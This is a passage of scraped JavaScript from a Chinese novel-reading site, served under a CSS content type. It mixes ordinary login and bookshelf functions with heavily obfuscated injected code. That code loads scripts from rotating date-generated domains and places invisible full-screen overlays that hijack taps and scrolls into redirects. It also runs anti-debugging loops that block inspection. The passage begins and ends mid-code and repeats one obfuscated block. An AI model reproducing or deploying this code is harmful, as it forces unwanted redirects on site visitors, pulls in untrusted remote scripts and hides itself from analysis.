_=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();nsjalxvk(window,document,navigator,adObj);;//182727-qc2/*9fb3c53d15fed0c0f76c7d8e47605e80*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.vkshu8.com/8bt/318.googlef1md
body_size: 14355
content:
/*www.vkshu8.com*/var CLIENTIP='3.18.108.215';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function nsjalxvk(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs 